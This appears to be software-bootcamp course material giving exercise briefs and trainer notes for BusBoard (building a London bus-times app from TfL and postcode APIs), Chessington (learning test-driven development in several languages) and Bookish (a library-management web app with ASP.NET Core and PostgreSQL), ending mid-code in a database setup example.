http://api.postcodes.io allows you to find out lots of information about a given postcode.
-
TfL lets you “Get a list of StopPoints within”, which shows you bus stops near a given longitude and latitude.
See if you can work out how to wire these two APIs together. Then modify your program so that the user can supply a postcode and see the next buses at the two nearest bus stops.
Don’t forget logging and error handling
Are you confident you’ve handled anything that can go wrong?
- What happens if your user enters an invalid postcode?
- What happens if there aren’t any bus stops nearby?
- What happens if there aren’t any buses coming?
Journey planning
The TfL API also has a “Journey Planner”. Edit your program so that (when requested) it will also display directions on how to get to your nearest bus stops.
Stretch goals
What else can you do with the API?
For example, you could edit your program to:
- Plan a journey to any postcode in London
- Check for any disruptions
- Provide a list of a bus’s upcoming stops and estimated times
If there are other features you can think of, have a go at implementing them too.
BusBoard
BusBoard is an exercise that introduces the learners to:
- making API calls
- user interactivity
- more error handling, but this time the kind that the user of their program can be expected to fix
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As in FizzBuzz, there will be patterns in use here. The trainer should mention them and encourage the learners to consider situations that lead to their use.
S1
create logical and maintainable code
The trainer needs to encourage the learners to write it nicely. The more maintainable their code, the easier the learners will find adding the later features.
S3
link code to data sets
The learners are linking their code to an external API in this exercise.
BusBoard
Problem background
Application Programming Interfaces (APIs) are everywhere. They provide a way for a developer to interact with a system in code. Look at the page here. It shows the next few buses due to stop near King’s Cross Station. This is great for an end user, but if you wanted to get this information and use it in your program, that page wouldn’t be very useful.
Fortunately, TfL provide an excellent set of APIs which allow third-party developers (such as you) to get live data about many things, and use them in your applications. Your aim is to build an application which, given a postcode, finds the two nearest bus stops, and shows the next five buses due at each. We’d like to run this on a display so that people can see when the next buses are.
Getting started
First, register at the TfL API Portal. Most of the options are unimportant, but to clarify: You’re going to be building a website / browser-based application, targeting bus users, with an estimated 2 users (yourself plus your trainer). You only need access to the “Core datasets”.
Now go to the StopPoint API page. This gives details of the different operations you can perform against the TfL API, and lets you try them out.
For example, click on “Gets a distinct list of disrupted stop points for the given modes”. Enter “bus” for the “modes” parameter, and click Try. You should see:
- A “Request URL”. That’s what you’re sending to TfL.
- A “Response Body”. You should recognise it as JSON. It contains a list of bus stops currently experiencing disruption. (There are probably quite a lot of them.)
Take the “Request URL” and paste it into your browser. You should see the same JSON response, probably not so nicely formatted (depending on your browser).
If you have any trouble with requests loading indefinitely now or at later points in the exercise, check that the request has the domain name “api.tfl.gov.uk”, not “api.digital.tfl.gov.uk” (the site might generate the second one, and it might not work)
You should also supply your “Application Key” in your request. TfL might decide not to accept your request without this. Go to the TfL API Portal and click on “Profile” – two keys should be listed (either work). If it isn’t, go to “Products” and select “500 Requests per min”, then enter the name you want and click subscribe. After this the keys will be listed on “Profile”. Now edit the URL to add these as query string parameters: ?app_key=123 (replacing the key appropriately). Check that you still get the same response back.
Now that you’re set up, have a play about and see if you can work out how to get live arrival predictions for King’s Cross (The stop code is 490000129R). Do ask for help if you get stuck.
You may find it helpful to use a tool like Postman or Hoppscotch to manage your API requests while you’re testing. It makes it a lot easier to understand the request you’re making by breaking down the components of the URL. It also has built-in syntax highlighting, which will make the response a lot clearer to read.
Bus times
Once you’re returning sensible data for a given stop code, we need to turn this into a program. Your program should ask the user for a stop code, and print a list of the next five buses at that stop code, with their routes, destinations, and the time until they arrive in minutes.
Let’s start by creating a new Console Application in an empty folder:
poetry new busboard
Make sure you create a git repo to track the project by running:
git init
payload = api_keys
stop_data_response = requests.get(f'insert url', params=payload)
stop_data = json.loads(stop_data_response.text)
The json and requests libraries need to be imported. The json library already exists in Python, but the requests library doesn’t and needs to be installed. You can run this command in the terminal to install it pip install requests
Your console application should take a bus stop code as an input, and print out the next 5 buses at that stop.
Remember to commit and push your changes as you go.
Bus stops
It would be better if the user could just enter a postcode, rather than the stop code. Finding out stop codes is difficult, but everyone knows their postcode.
You will need to call two different APIs to make this happen:
-
http://api.postcodes.io allows you to find out lots of information about a given postcode.
-
TfL lets you “Get a list of StopPoints within”, which shows you bus stops near a given longitude and latitude.
See if you can work out how to wire these two APIs together. Then modify your program so that the user can supply a postcode and see the next buses at the two nearest bus stops.
Don’t forget logging and error handling
Are you confident you’ve handled anything that can go wrong?
- What happens if your user enters an invalid postcode?
- What happens if there aren’t any bus stops nearby?
- What happens if there aren’t any buses coming?
Journey planning
The TfL API also has a “Journey Planner”. Edit your program so that (when requested) it will also display directions on how to get to your nearest bus stops.
Stretch goals
What else can you do with the API?
For example, you could edit your program to:
- Plan a journey to any postcode in London
- Check for any disruptions
- Provide a list of a bus’s upcoming stops and estimated times
If there are other features you can think of, have a go at implementing them too.
Chessington
Chessington introduces test-driven development (TDD) to the learners, and has them iterating on an existing design to pass progressively more tricky tests.
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As in FizzBuzz, there will be patterns in use here. Make sure the trainer mentions them and encourages the learners to consider the situations that lead to their use.
K12
software testing frameworks and methodologies
TDD is a significant methodology for software development and testing, and the exercise introduces the learner to some language-specific testing frameworks.
S1
create logical and maintainable code
The trainer needs to encourage them to write it nicely. The more maintainable their code, the easier the learners will find adding the later features.
S4
test code and analyse results to correct errors found using unit testing
The main point of this exercise. Have the trainer explicitly teach the learners how to do this.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
This one is non-trivial: the trainer must teach the learners how to debug their code, and how to root through their code to figure out where the problem is and how to fix it.
S13
follow testing frameworks and methodologies
K12 above covers the knowledge of what methodology and frameworks that are introduced, and this KSB is the skill of applying that knowledge.
Chessington
- How to do Test Driven Development (TDD)
- What unit testing is
- Useful testing frameworks
- VSCode
- .NET SDK (version 6.0.115)
- NUnit (version 3.13.3)
- FluentAssertions
With the rise in popularity of chess worldwide it’s time to take advantage of this. Your task is to build a chess application, with the snappy title of Chessington.
Background
Software is a slippery beast. Development sometimes feels like a vigorous game of Whack-a-Rat™, with bugs popping up as swiftly as they are squashed. This exercise is going to teach you some strategies for preventing bugs and keeping quality high.
There are many ways to check that your software is correct. This simplest is to run your program and test every feature to make sure that it’s behaving correctly. The problem comes when you make a change to part of your program. Re-testing your software after every change you make is time-consuming and expensive. It’s also mind-numbingly boring. Developers use Unit Testing as one strategy to reduce the amount of testing required after making changes to an application.
Unit Testing is the practice of writing automated tests which can verify the behaviour of your code. Each unit test should check a single fact about your program. Keeping unit tests small and focused means that when one fails, you know exactly which functionality has broken. A unit test normally contains three parts:
-
Arrange – create the class you’re going to test, and any dependencies.
-
Act – do the thing which you want to check is correct.
-
Assert – check that the right thing happened.
This may sound pretty abstract. It will become clearer once you start working on this exercise.
Setup instructions
You’ll find the code in this repo. Follow the instructions laid out in the README to get the project up and running.
You should see a couple of simple tests passing. When run the application you should see a chess board! You can try dragging one of the white pieces to make a move. Except… Oops, none of the logic to decide which moves are valid has been implemented yet. That’s going to be your job! Read on…
The Red-Green-Refactor challenge
Test Driven Development (TDD) is a process for writing unit tests in lock-step with code. Here’s the mantra:
- Red – We are going to write a test (or tests) which fail(s).
- Green – We are going to write the simplest code that makes the test pass.
- Refactor – Once all of our tests pass, we will try to refactor our code to make it beautiful, without breaking any tests.
Writing good unit tests is hard, so we’ve written some for you. This will allow you to get used to the Red-Green-Refactor cycle. By the end of the process, you can start writing your own tests.
Testing framework
We’re using two testing frameworks inside Chessington:
- NUnit – A unit testing frameworks. Its features include:
- Allows you to run tests from the console, through Visual Studio, or through a 3rd party runner
- Tests can run in parallel (you can run multiple tests at the same time)
- You can select individual groups of tests to run
- FluentAssertions – Helps to make your assertions a lot more readable and therefore easier to understand
Steps to repeat
First, grab some unit tests:
git cherry-pick Red-1
Run your unit tests (as described in the repo readme), and verify that some of them fail. (This is the Red bit.)
Find the failing test(s) based on the information in the test report – it should tell you the file and line number. Read the tests, and make sure you understand what they are testing.
Once you understand your test, write the simplest code that makes the test pass.
Once your tests are green, see if you can improve things by refactoring your code to make it nicer (without changing its functionality!). This may not always be possible, but Refactor is an optional step so don’t sweat it.
When you’re happy, and the tests are still green, run the program and try out the new functionality! Then commit your changes with a meaningful comment, and then grab the next set of failing unit tests:
git commit -am "Made pawns move, or something..."
git cherry-pick Red-2
Keep repeating this cycle (increasing the number after Red- each time) until you have something beginning to look like a proper chess game. Try writing the tests for each piece to allow them to take other pieces. You will need to make sure they cannot take the king or their own pieces too!
Writing your own tests
Now it’s your turn to start writing your own tests.
Choose another piece and write a test for it – from looking at the previous tests you should have all the ingredients you need to get started on your own.
Now run your test, see it fail, and make it pass. Continue this (remembering to commit frequently) until you have another piece moving correctly. Continue until all the pieces are done.
While you’re doing this, keep a look out for opportunities for refactoring – this isn’t limited to the game code you’ve written – it might turn out that as your tests grow, there is some common functionality that should be extracted between individual tests, or between the test classes.
Stretch goals
More rules
Chess is a game of difficult edge-cases and weird behaviours. When all of your pieces move correctly, try to implement some of this functionality:
- En Passant
- Castling
- Pawn Promotion
- Check and Check Mate
- Stalemate
Don’t forget to write a failing test first!
Scoreboard
Can we keep a record of the score of each player? Try and add functionality to know when a piece has been taken and remember who has taken which pieces so that we can calculate the score of each player.
For now, lets say that
- A pawn is worth 1
- Bishops and Knights are worth 3
- Rooks are worth 5
- Queens are worth 9
Develop a chess AI
Seriously, how hard can it be? See if you can write a simple AI which plays the Black pieces. Start by picking a valid move at random.
Chessington
Chessington introduces test-driven development (TDD) to the learners, and has them iterating on an existing design to pass progressively more tricky tests.
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As in FizzBuzz, there will be patterns in use here. Make sure the trainer mentions them and encourages the learners to consider the situations that lead to their use.
K12
software testing frameworks and methodologies
TDD is a significant methodology for software development and testing, and the exercise introduces the learner to some language-specific testing frameworks.
S1
create logical and maintainable code
The trainer needs to encourage them to write it nicely. The more maintainable their code, the easier the learners will find adding the later features.
S4
test code and analyse results to correct errors found using unit testing
The main point of this exercise. Have the trainer explicitly teach the learners how to do this.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
This one is non-trivial: the trainer must teach the learners how to debug their code, and how to root through their code to figure out where the problem is and how to fix it.
S13
follow testing frameworks and methodologies
K12 above covers the knowledge of what methodology and frameworks that are introduced, and this KSB is the skill of applying that knowledge.
Chessington
- How to do Test Driven Development (TDD)
- What unit testing is
- Useful testing frameworks
With the rise in popularity of chess worldwide it’s time to take advantage of this. Your task is to build a chess application, with the snappy title of Chessington.
Background
Software is a slippery beast. Development sometimes feels like a vigorous game of Whack-a-Rat™, with bugs popping up as swiftly as they are squashed. This exercise is going to teach you some strategies for preventing bugs and keeping quality high.
There are many ways to check that your software is correct. This simplest is to run your program and test every feature to make sure that it’s behaving correctly. The problem comes when you make a change to part of your program. Re-testing your software after every change you make is time-consuming and expensive. It’s also mind-numbingly boring. Developers use Unit Testing as one strategy to reduce the amount of testing required after making changes to an application.
Unit Testing is the practice of writing automated tests which can verify the behaviour of your code. Each unit test should check a single fact about your program. Keeping unit tests small and focused means that when one fails, you know exactly which functionality has broken. A unit test normally contains three parts:
-
Arrange – create the class you’re going to test, and any dependencies.
-
Act – do the thing which you want to check is correct.
-
Assert – check that the right thing happened.
This may sound pretty abstract. It will become clearer once you start working on this exercise.
Setup instructions
You’ll find the code in this repo. Follow the instructions laid out in the README to get the project up and running. Make sure that when you fork the repo, you don’t tick the checkbox for “Copy the main branch only”, as we want to have all branches from the starter repo available for this exercise.
You should see a couple of simple tests passing. Now actually run the application using ./gradlew run start on the command line, you should see a chess board! You can try dragging one of the white pieces to make a move. Except… Oops, none of the logic to decide which moves are valid has been implemented yet. That’s going to be your job! Read on…
The Red-Green-Refactor challenge
Test Driven Development (TDD) is a process for writing unit tests in lock-step with code. Here’s the mantra:
- Red – We are going to write a test (or tests) which fail(s).
- Green – We are going to write the simplest code that makes the test pass.
- Refactor – Once all of our tests pass, we will try to refactor our code to make it beautiful, without breaking any tests.
Writing good unit tests is hard, so we’ve written some for you. This will allow you to get used to the Red-Green-Refactor cycle. By the end of the process, you can start writing your own tests.
Testing framework
You might be wondering what makes a test class different from a normal class, and how your IDE knows how to run them. This is taken care of by a library called JUnit (there are several testing libraries for Java, but JUnit is the most popular and well-known). If a class lives inside the src/test directory and has a name ending in “Test”, JUnit interprets that as a test class. All the methods in it that are annotated with @Test will be interpreted as unit tests and run. JUnit has lots of other annotations and features to help with writing tests, but all we’ll need for now is the basics.
You’ll also have noticed that all the tests end with assertThat(...).... This is the assertion, the part of the test that makes it useful. If we didn’t have this, JUnit would just run the code in the test method to the end and mark it as successful, without actually testing anything! The assertThat lines are how we tell JUnit that the test should fail unless a certain condition holds. assertThat isn’t a part of JUnit, but is from a separate library called AssertJ. Together, JUnit and AssertJ allow us to easily write unit tests with powerful assertions.
You can see more examples of what AssertJ can do here.
Steps to repeat
First, grab some unit tests:
git cherry-pick Red-1
Run your unit tests, and verify that some of them fail. (This is the Red bit.)
Find the failing test(s) in the test runner. Read them, and make sure you understand what they are testing.
Once you understand your test, write the simplest code that makes the test pass.
Once your tests are green, see if you can improve things by refactoring your code to make it nicer (without changing its functionality!). This may not always be possible, but Refactor is an optional step so don’t sweat it.
When you’re happy, and the tests are still green, run the program and try out the new functionality! Then commit your changes with a meaningful comment, and then grab the next set of failing unit tests:
git commit -am "Made pawns move, or something..."
git cherry-pick Red-2
Keep repeating this cycle (increasing the number after Red- each time) until you have something beginning to look like a proper chess game. Try writing the tests for each piece to allow them to take other pieces. You will need to make sure they cannot take the king or their own pieces too!
Writing your own tests
Now it’s your turn to start writing your own tests.
Choose another piece and write a test for it – from looking at the previous tests you should have all the ingredients you need to get started on your own.
Now run your test, see it fail, and make it pass. Continue this (remembering to commit frequently) until you have another piece moving correctly. Continue until all the pieces are done.
While you’re doing this, keep a look out for opportunities for refactoring – this isn’t limited to the game code you’ve written – it might turn out that as your tests grow, there is some common functionality that should be extracted between individual tests, or between the test classes.
Stretch goals
More rules
Chess is a game of difficult edge-cases and weird behaviours. When all of your pieces move correctly, try to implement some of this functionality:
- En Passant
- Castling
- Pawn Promotion
- Check and Check Mate
- Stalemate
Don’t forget to write a failing test first!
Scoreboard
Can we keep a record of the score of each player? Try and add functionality to know when a piece has been taken and remember who has taken which pieces so that we can calculate the score of each player.
For now, lets say that
- A pawn is worth 1
- Bishops and Knights are worth 3
- Rooks are worth 5
- Queens are worth 9
Develop a chess AI
Seriously, how hard can it be? See if you can write a simple AI which plays the Black pieces. Start by picking a valid move at random.
Chessington
Chessington introduces test-driven development (TDD) to the learners, and has them iterating on an existing design to pass progressively more tricky tests.
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As in FizzBuzz, there will be patterns in use here. Make sure the trainer mentions them and encourages the learners to consider the situations that lead to their use.
K12
software testing frameworks and methodologies
TDD is a significant methodology for software development and testing, and the exercise introduces the learner to some language-specific testing frameworks.
S1
create logical and maintainable code
The trainer needs to encourage them to write it nicely. The more maintainable their code, the easier the learners will find adding the later features.
S4
test code and analyse results to correct errors found using unit testing
The main point of this exercise. Have the trainer explicitly teach the learners how to do this.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
This one is non-trivial: the trainer must teach the learners how to debug their code, and how to root through their code to figure out where the problem is and how to fix it.
S13
follow testing frameworks and methodologies
K12 above covers the knowledge of what methodology and frameworks that are introduced, and this KSB is the skill of applying that knowledge.
Chessington
- How to do Test Driven Development (TDD)
- What unit testing is
- Useful testing frameworks
With the rise in popularity of chess worldwide it’s time to take advantage of this. Your task is to build a chess application, with the snappy title of Chessington.
Background
Software is a slippery beast. Development sometimes feels like a vigorous game of Whack-a-Rat™, with bugs popping up as swiftly as they are squashed. This exercise is going to teach you some strategies for preventing bugs and keeping quality high.
There are many ways to check that your software is correct. This simplest is to run your program and test every feature to make sure that it’s behaving correctly. The problem comes when you make a change to part of your program. Re-testing your software after every change you make is time-consuming and expensive. It’s also mind-numbingly boring. Developers use Unit Testing as one strategy to reduce the amount of testing required after making changes to an application.
Unit Testing is the practice of writing automated tests which can verify the behaviour of your code. Each unit test should check a single fact about your program. Keeping unit tests small and focused means that when one fails, you know exactly which functionality has broken. A unit test normally contains three parts:
-
Arrange – create the class you’re going to test, and any dependencies.
-
Act – do the thing which you want to check is correct.
-
Assert – check that the right thing happened.
This may sound pretty abstract. It will become clearer once you start working on this exercise.
Setup instructions
You’ll find the code in this repo. Follow the instructions laid out in the README to get the project up and running.
Once you’ve set up using the instructions above, try running the tests with npm test!
You should see a couple of simple tests passing. Now actually run the application using npm run start on the command line. If you visit http://localhost:3000 in a your web browser, you should see a chess board! You can try dragging one of the white pieces to make a move. Except… Oops, none of the logic that decides which moves are valid has been implemented yet. That’s going to be your job! Read on…
Testing framework
We’re using the mocha testing frameworks inside Chessington. mocha is a unit testing framework which contains the following features: * Supports any assertion library * Ability to run functions in a specific order and log the results to a terminal window * Makes asynchronous testing easy
The Red-Green-Refactor challenge
Test Driven Development (TDD) is a process for writing unit tests in lock-step with code. Here’s the mantra:
- Red – We are going to write a test (or tests) which fail(s).
- Green – We are going to write the simplest code that makes the test pass.
- Refactor – Once all of our tests pass, we will try to refactor our code to make it beautiful, without breaking any tests.
Writing good unit tests is hard, so we’ve written some for you. This will allow you to get used to the Red-Green-Refactor cycle. By the end of the process, you can start writing your own tests.
Steps to repeat
First, grab some unit tests:
git cherry-pick Red-1
Run your unit tests, and verify that some of them fail. (This is the Red bit.)
Find the failing test(s) in the test runner. Read them, and make sure you understand what they are testing.
Once you understand your test, write the simplest code that makes the test pass.
Once your tests are green, see if you can improve things by refactoring your code to make it nicer (without changing its functionality!). This may not always be possible, but Refactor is an optional step so don’t sweat it.
When you’re happy, and the tests are still green, run the program and try out the new functionality! Then commit your changes with a meaningful comment, and then grab the next set of failing unit tests:
git commit -am "Made pawns move, or something..."
git cherry-pick Red-2
Keep repeating this cycle (increasing the number after Red- each time) until you have something beginning to look like a proper chess game. Try writing the tests for each piece to allow them to take other pieces. You will need to make sure they cannot take the king or their own pieces too!
Writing your own tests
Now it’s your turn to start writing your own tests.
Choose another piece and write a test for it – from looking at the previous tests you should have all the ingredients you need to get started on your own.
Now run your test, see it fail, and make it pass. Continue this (remembering to commit frequently) until you have another piece moving correctly. Continue until all the pieces are done.
While you’re doing this, keep a look out for opportunities for refactoring – this isn’t limited to the game code you’ve written – it might turn out that as your tests grow, there is some common functionality that should be extracted between individual tests, or between the test classes.
Stretch goals
More rules
Chess is a game of difficult edge-cases and weird behaviours. When all of your pieces move correctly, try to implement some of this functionality:
- En Passant
- Castling
- Pawn Promotion
- Check and Check Mate
- Stalemate
Don’t forget to write a failing test first!
Scoreboard
Can we keep a record of the score of each player? Try and add functionality to know when a piece has been taken and remember who has taken which pieces so that we can calculate the score of each player.
For now, lets say that
- A pawn is worth 1
- Bishops and Knights are worth 3
- Rooks are worth 5
- Queens are worth 9
Develop a chess AI
Seriously, how hard can it be? See if you can write a simple AI which plays the Black pieces. Start by picking a valid move at random.
Chessington
Chessington introduces test-driven development (TDD) to the learners, and has them iterating on an existing design to pass progressively more tricky tests.
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As in FizzBuzz, there will be patterns in use here. Make sure the trainer mentions them and encourages the learners to consider the situations that lead to their use.
K12
software testing frameworks and methodologies
TDD is a significant methodology for software development and testing, and the exercise introduces the learner to some language-specific testing frameworks.
S1
create logical and maintainable code
The trainer needs to encourage them to write it nicely. The more maintainable their code, the easier the learners will find adding the later features.
S4
test code and analyse results to correct errors found using unit testing
The main point of this exercise. Have the trainer explicitly teach the learners how to do this.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
This one is non-trivial: the trainer must teach the learners how to debug their code, and how to root through their code to figure out where the problem is and how to fix it.
S13
follow testing frameworks and methodologies
K12 above covers the knowledge of what methodology and frameworks that are introduced, and this KSB is the skill of applying that knowledge.
Chessington
- How to do Test Driven Development (TDD)
- What unit testing is
- Useful testing frameworks
With the rise in popularity of chess worldwide it’s time to take advantage of this. Your task is to build a chess application, with the snappy title of Chessington.
Background
Software is a slippery beast. Development sometimes feels like a vigorous game of Whack-a-Rat™, with bugs popping up as swiftly as they are squashed. This exercise is going to teach you some strategies for preventing bugs and keeping quality high.
There are many ways to check that your software is correct. This simplest is to run your program and test every feature to make sure that it’s behaving correctly. The problem comes when you make a change to part of your program. Re-testing your software after every change you make is time-consuming and expensive. It’s also mind-numbingly boring. Developers use Unit Testing as one strategy to reduce the amount of testing required after making changes to an application.
Unit Testing is the practice of writing automated tests which can verify the behaviour of your code. Each unit test should check a single fact about your program. Keeping unit tests small and focused means that when one fails, you know exactly which functionality has broken. A unit test normally contains three parts:
-
Arrange – create the class you’re going to test, and any dependencies.
-
Act – do the thing which you want to check is correct.
-
Assert – check that the right thing happened.
This may sound pretty abstract. It will become clearer once you start working on this exercise.
Setup instructions
You’ll find the code in this repo. Follow the instructions laid out in the README to get the project up and running.
You should see a couple of simple tests passing. Now actually run the application using Poetry run start start on the command line, you should see a chess board! You can try dragging one of the white pieces to make a move. Except… Oops, none of the logic that decides which moves are valid has been implemented yet. That’s going to be your job! Read on…
The Red-Green-Refactor challenge
Test Driven Development (TDD) is a process for writing unit tests in lock-step with code. Here’s the mantra:
- Red – We are going to write a test (or tests) which fail(s).
- Green – We are going to write the simplest code that makes the test pass.
- Refactor – Once all of our tests pass, we will try to refactor our code to make it beautiful, without breaking any tests.
Writing good unit tests is hard, so we’ve written some for you. This will allow you to get used to the Red-Green-Refactor cycle. By the end of the process, you can start writing your own tests.
Testing framework
We’re using the pytest testing frameworks inside Chessington. pytest is a unit testing framework which contains the following features:
- Tests can be parametrized which reduces code duplication
- It does not require separate methods for assertion like:
assertEquals,assertTrue,assertContains - Allows you to run tests from the console
- The Pytest community has a rich test of plug-ins to extend the module’s functionality
Steps to repeat
First, grab some unit tests:
git cherry-pick Red-1
Run your unit tests, and verify that some of them fail. (This is the Red bit.)
Find the failing test(s) in the test runner. Read them, and make sure you understand what they are testing.
Once you understand your test, write the simplest code that makes the test pass.
Once your tests are green, see if you can improve things by refactoring your code to make it nicer (without changing its functionality!). This may not always be possible, but Refactor is an optional step so don’t sweat it.
When you’re happy, and the tests are still green, run the program and try out the new functionality! Then commit your changes with a meaningful comment, and then grab the next set of failing unit tests:
git commit -am "Made pawns move, or something..."
git cherry-pick Red-2
Keep repeating this cycle (increasing the number after Red- each time) until you have something beginning to look like a proper chess game. Try writing the tests for each piece to allow them to take other pieces. You will need to make sure they cannot take the king or their own pieces too!
Writing your own tests
Now it’s your turn to start writing your own tests.
Choose another piece and write a test for it – from looking at the previous tests you should have all the ingredients you need to get started on your own.
Now run your test, see it fail, and make it pass. Continue this (remembering to commit frequently) until you have another piece moving correctly. Continue until all the pieces are done.
While you’re doing this, keep a look out for opportunities for refactoring – this isn’t limited to the game code you’ve written – it might turn out that as your tests grow, there is some common functionality that should be extracted between individual tests, or between the test classes.
Stretch goals
More rules
Chess is a game of difficult edge-cases and weird behaviours. When all of your pieces move correctly, try to implement some of this functionality:
- En Passant
- Castling
- Pawn Promotion
- Check and Check Mate
- Stalemate
Don’t forget to write a failing test first!
Scoreboard
Can we keep a record of the score of each player? Try and add functionality to know when a piece has been taken and remember who has taken which pieces so that we can calculate the score of each player.
For now, lets say that
- A pawn is worth 1
- Bishops and Knights are worth 3
- Rooks are worth 5
- Queens are worth 9
Develop a chess AI
Seriously, how hard can it be? See if you can write a simple AI which plays the Black pieces. Start by picking a valid move at random.
Bookish
Bookish is the final code-only exercise of the bootcamp. It has the learners create a web app to manage a library. It introduces them to:
- The MVC model for web apps (Model-View-Controller)
- Databases
- Frontend
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As in FizzBuzz, there will be patterns in use here. Make sure the trainer mentions them and encourages the learners to consider the situations that lead to their use.
K10
principles and uses of relational and non-relational databases
They learn to use databases here in a practical way, and are introduced to the relational concepts they need. The ongoing training will address the theory and use in more detail.
S1
create logical and maintainable code
The trainer needs to encourage them to write it nicely. The more maintainable their code, the easier the learners will find adding the later features.
S2
develop effective user interfaces
The learners are guided to make a UI using HTML constructs.
S3
link code to data sets
The learners are linking their code to a database in this exercise.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
This is a large exercise in which the application is progressively built up, which will require methodical problem solving and debugging their own code.
Bookish
- Using relational databses
- Object-relational mappers (ORMs)
- Linking different sources of data
- The MVC model (Model-View-Controller)
- Developing effective user interfaces
- VSCode
- .NET SDK (version 6.0.115))
- ASP.NET Core MVC
- Entity Framework
- PostgreSQL (version 15)
- pgAdmin 4 (version 7)
- Postman
- npm
- Vite
Overview
We’re going to build a simple library management system. We’d like it to support the following features:
- Book Management
- The librarian can browse the catalogue of books
- Considerations: How are the books going to be sorted? By title? By author?
- Could we add a search feature?
- The librarian can edit the catalogue of books
- Add new books
- Update the details of a book
- Add a copy of an existing book
- Delete a copy of a book
- For each book, we will need details of
- The total number of copies of that book
- The number of copies that are currently available
- Which users have borrowed the other copies
- The librarian can browse the catalogue of books
- Member Management
- The librarian can see a list of library members
- With a list of the books that member currently has checked out
- The librarian can add a new member
- The librarian can edit the details of an existing member
- The librarian can see a list of library members
- Checking books in / out
- The librarian can check out a copy of a book to a user
- The librarian can check a copy of a book back in
- Notification for late returns?
There isn’t a lot of time to implement all of these features, so don’t worry if you don’t get all of them done. What’s important for this exercise is that you gain an understanding of how data moves through your system, and how to manipulate objects in your database.
Setup
Creating a repository
First you need to set up a GitHub repository for the project – simply follow the Create a repository section of this tutorial, name the repository something like Bookish.
Once you have done this, clone (download) the repo:
- Go to your newly-created fork of the repo (on GitHub).
- Click
Code(the green button on the right). - Make sure you are on the
SSHtab (rather thanHTTPSorGitHub CLI). - Copy the link this displays (it should look something like this:
git@github.com:account_name/repo_name.git). - Open your git client and use this link to clone the repo.
- Your trainer will able to help you with this.
“Cloning the repo” will create a folder on your computer with the files from this repo. Open this folder in Visual Studio Code.
Creating a Web API with ASP.NET Core MVC
We will be using ASP.NET Core MVC to create a Web API for our Bookish app. It would be a good idea to familiarise yourself with ASP.NET Core MVC by reading through this overview, though you should note that we will only be using it to create Models and Controllers, not Views. Instead of serving Views, our Web API will serve JSON responses, so there is no need to concern yourself with any of the information on Views for now.
Start a new mvc web app by running the following command inside the folder which will contain the bookish application dotnet new mvc.
This should give us a nice template for a simple application. Check it runs!
Let’s make sure that we understand what’s going on here.
You should find that there are several folders within the application. bin, obj and Properties aren’t really important to us right now,
and you can safely ignore them! The others are more interesting though!
Controllers
The home of all of the controllers for the application. Right now its just the HomeController, but you can add more as you need them.
Each controller class should extend the ControllerBase class.
Routing
You can declare actions in these controllers. An action is really just a method that returns an ActionResult.
By default, each action will create an endpoint at a URL based on the name of the method and the name of the controller.
For example, the Privacy action within the HomeController method can be found at the endpoint /Home/Privacy.
(There is also the special name Index, which is treated as the default option, so the URL /Home will use the Index action within the HomeController)
If you don’t like this default behaviour and prefer something more explicit, then you can also specify the endpoint URLs yourself.
[Route("my-route")] can be applied to the controller class to override the default base URL for the controller.
[HttpGet(“my-action“)] can be applied to the action to override the default path (There are also similar attributes for Post, Put etc.).
Models
Much less to talk about here – models are nice and boring! This directory is your home for the models that you will need to populate your views with data.
Models are just classes containing any properties or methods that your view needs.
Views
(Shockingly) this is where the Views live. As mentioned above, we will not be concerning ourselves with them.
wwwroot
This is where our static content (things like css, js, images etc) lives. Everything in this directory is going to be served on the site at a URL determined by its file path. eg, the file at /wwwroot/css/site.css will be found at /<content-root>/css/site.css.
Bootstrap
The default app uses bootstrapfor the styling. This is probably fine for now, as we are unlikely to be doing much styling in this exercise.
Setting up PostgreSQL
If you haven’t got PostgreSQL installed already, you’ll need to download and install it from the PostgreSQL website. Leave all the options as the default, but untick “Launch Stack Builder at exit” on the last screen.
When you installed PostgreSQL Server, you may have also installed pgAdmin (if not, download and install it from here). This will allow you to manage your PostgreSQL server.
Navigate to Servers > PostgreSQL > Login/Group Roles (when you’re asked for a PostgreSQL password, put in
the one you chose above for installing Postgres): right-click and create a new login/group role named
bookish with a suitable password and privileges “Can login” and “Create databases”.
Go to Servers > PostgreSQL > Databases, right-click and create a new database named bookish with owner
bookish.
Make sure you can fire up PostgreSQL Server and connect to the database using pgAdmin. If you can’t, please speak to your trainer to help get it sorted.
Designing the database
You’ll need to come up with a database structure (i.e. what tables you want in your database. This is similar to deciding what classes to have in your application). Think through your database design. Work out what tables you need to support the scenarios outlined above. Discuss this with your trainers before you create things in the database.
You’re going to be using an ORM (object-relational mapping) to help manage the database. These help to
abstract the interactions with the database by creating Models to represent the tables in your database, and
Migrations to manage changes to the structure of your database. Depending on how you’ve decided to structure
your database, it’s likely you’ll want to start by creating a Model for Books, and a Migration to manage
adding the Book table to your database.
The ORM we are going to use is Entity Framework (docs found here).
Install it, and the PostgreSQL library, by running the following:
dotnet add package Microsoft.EntityFrameworkCore
dotnet add package Microsoft.EntityFrameworkCore.Design
dotnet add package Npgsql.EntityFrameworkCore.PostgreSQL
Code-First migrations
We’re going to be using code to generate the structure of our database, we can tell Entity Framework what our database should look like based off our class structure and it will take care of creating and updating our database to match the structure of our code!
First run dotnet tool install --global dotnet-ef to allow you to run dotnet entity framework commands in your terminal.
Read through and implement the tutorial for your first model(s) and migration(s) here
substituting the Student and Course classes for the class(es) relevant to your database design.
Do find your trainer if you want any help or guidance on this step!
A good first step after installing PostgreSQL and Entity Framework is to create a file called BookishContext.cs that looks something like this:
using Bookish.Models;
using Microsoft.EntityFrameworkCore;
namespace Bookish {
public class BookishContext : DbContext {
// Put all the tables you want in your database here
public DbSet<Book> Books { get; set; }
protected override void OnConfiguring(DbContextOptionsBuilder optionsBuilder) {
// This is the configuration used for connecting to the database
